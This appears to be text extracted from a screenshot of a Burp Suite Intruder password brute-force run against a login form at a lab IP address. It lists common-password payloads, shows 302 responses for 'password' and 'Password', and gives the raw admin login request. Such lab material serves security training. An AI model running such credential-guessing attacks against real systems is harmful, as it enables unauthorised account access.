 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
4 123456789 200 431
5 1234 200 431
6 12345 200 431
7 password 302 387
8 123 200 431
9 Aa123456 200 431
10 1234567890 200 430
11 UNKNOWN 200 430
12 1234567 200 430
13 123123 200 430
14 111111 200 430
15 Password 302 386
16 12345678910 200 430
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.129.139.20
10 Connection: keep-alive
11 Referer: http://10.129.139.20/
12 Cookie: PHPSESSID=bahe4h3j6nf1k80b61840j25ub
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=Password
Search 0 highlights
Finished